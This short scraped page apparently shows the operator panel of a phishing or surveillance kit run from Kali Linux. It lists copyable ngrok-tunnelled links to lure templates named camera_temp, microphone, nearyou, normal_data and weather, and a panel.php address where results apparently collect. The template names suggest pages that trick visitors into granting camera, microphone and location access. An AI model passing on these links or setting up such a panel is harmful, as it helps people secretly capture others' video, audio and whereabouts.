 https://9df7-79-66-179-134.ngrok-free.app/panel.php
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
http://9df7-79-66-179-134.ngrok-free.app/templates Copy
/camera_temp/index.html
http://9df7-79-66-179-134.ngrok-free.app/templates Copy
/microphone/index.html
http://9df7-79-66-179-134.ngrok-free.app/templates Copy
/nearyou/index.html
http://9df7-79-66-179-134.ngrok-free.app/templates Copy
/normal_data/index.html
http://9df7-79-66-179-134.ngrok-free.app/templates Copy
/weather/index.html
result ...